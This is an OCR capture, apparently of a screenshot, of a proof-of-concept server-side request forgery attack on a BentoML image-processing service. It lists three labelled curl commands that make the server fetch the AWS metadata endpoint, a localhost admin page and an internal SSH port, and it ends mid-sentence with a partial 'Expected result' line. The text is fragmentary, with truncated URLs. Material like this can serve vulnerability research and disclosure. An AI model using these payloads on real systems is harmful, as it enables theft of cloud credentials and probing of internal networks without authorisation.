
bash
Copy
# Start service (binds to 0.0.0.0:3000 by default)
bentoml serve service.py:ImageProcessor

# SSRF Attack 1 - Access AWS metadata  
curl -X POST http://target:3000/process_image \

     -F 
'image=http://169.254.169.254/latest/meta-da
# SSRF Attack 2 - Internal service enumeration
curl -X POST http://target:3000/process_image \  

     -F 
'image=http://localhost:8080/admin'
# SSRF Attack 3 - Internal network scanning
curl -X POST http://target:3000/process_image \

     -F 
'image=http://10.0.0.1:22'
Expected result: Server makes HTTP requests to
internal/cloud endpoints, potentially returning sensitive